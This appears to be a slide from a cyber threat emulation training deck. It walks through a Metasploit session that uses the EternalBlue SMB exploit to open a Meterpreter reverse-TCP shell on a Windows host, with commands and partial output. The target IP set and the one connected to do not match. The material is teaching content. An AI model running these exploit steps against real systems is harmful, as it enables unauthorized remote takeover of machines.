 CTE | Cyber Threat Emulation
See it in Action
• Say we wanted a Meterpreter session on a Windows box with the
EternalBlue exploit.
msf > use exploit/windows/smb/ms17_010_eternalblue
msf exploit(windows/smb/ms17_010_eternalblue) > set RHOST 192.168.229.123
RHOST => 192.168.229.123
msf exploit(windows/smb/ms17_010_eternalblue) > set PAYLOAD
windows/x64/meterpreter/reverse_tcp
PAYLOAD => windows/x64/meterpreter/reverse_tcp
msf exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.192.175:4444
[*] 192.169.192.211:445 - Connecting to target for exploitation. . . .